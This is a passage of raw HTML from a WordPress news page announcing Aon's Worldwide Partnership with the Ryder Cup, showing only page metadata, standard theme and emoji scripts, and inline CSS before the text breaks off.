

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/
body_size: 65728
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://24x7newsworld.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/24x7newsworld.com\/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>Aon expands global golf platform, launching Worldwide Partnership with The Ryder Cup &#8211; 24*7 News World</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="article">
<meta property="og:title" content="Aon expands global golf platform, launching Worldwide Partnership with The Ryder Cup">
<meta property="og:site_name" content="24*7 News World">
<meta property="og:description" content="Global broadcast integration will highlight key risk/reward moments throughout tournament, authentically showcasing Aon brand and delivering unique insights for fans">
<meta property="og:url" content="https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://24x7newsworld.com/wp-content/uploads/2019/09/AAOM.jpg">
<meta property="og:image:height" content="625">
<meta property="og:image:width" content="950">
<meta property="article:published_time" content="2019-09-21T22:49:50+05:30">
<meta property="article:modified_time" content="2019-09-21T22:49:50+05:30">
<meta property="article:section" content="Sports">
<meta property="article:tag" content="2020 Ryder Cup at Whistling Straits in Kohler">
<meta property="article:tag" content="Aon plc (NYSE: AON)">
<meta property="article:tag" content="Italy; and the 2024 Ryder Cup at Bethpage Black in Farmingdale">
<meta property="article:tag" content="WI; the 2022 Ryder Cup at Marco Simone Golf and Country Club in Rome">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aon expands global golf platform, launching Worldwide Partnership with The Ryder Cup">
<meta name="twitter:description" content="Global broadcast integration will highlight key risk/reward moments throughout tournament, authentically showcasing Aon brand and delivering unique insights for fans">
<meta name="twitter:url" content="https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://24x7newsworld.com/wp-content/uploads/2019/09/AAOM.jpg">
<meta name="twitter:image:width" content="950">
<meta name="twitter:image:height" content="625">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="24*7 News World &raquo; Feed" href="https://24x7newsworld.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/24x7newsworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://24x7newsworld.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 